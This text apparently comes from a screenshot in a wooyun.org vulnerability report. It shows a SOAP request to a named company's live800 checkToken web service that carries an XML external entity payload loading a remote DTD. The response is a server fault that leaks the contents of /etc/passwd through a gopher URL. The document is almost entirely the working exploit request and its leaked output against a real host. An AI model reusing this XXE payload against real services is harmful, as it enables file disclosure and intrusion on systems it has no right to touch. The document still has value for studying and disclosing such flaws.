 WSDL URL: http://online-service.deppon.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// /2.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// /root:x:0:0:root:/root:/bin/bash
7 bin:x:1:1:bin:/bin:/sbin/nologin
8 daemon:x:2:2:daemon:/sbin:/sbin/nologin
9 adm:x:3:4:adm:/var/adm:/sbin/nologin
10 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
11 sync:x:5:0:sync:/sbin:/bin/sync
12 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
13 halt:x:7:0:halt:/sbin:/sbin/halt
14 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
15 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
Look for: {Re} XML
www.wooyun.org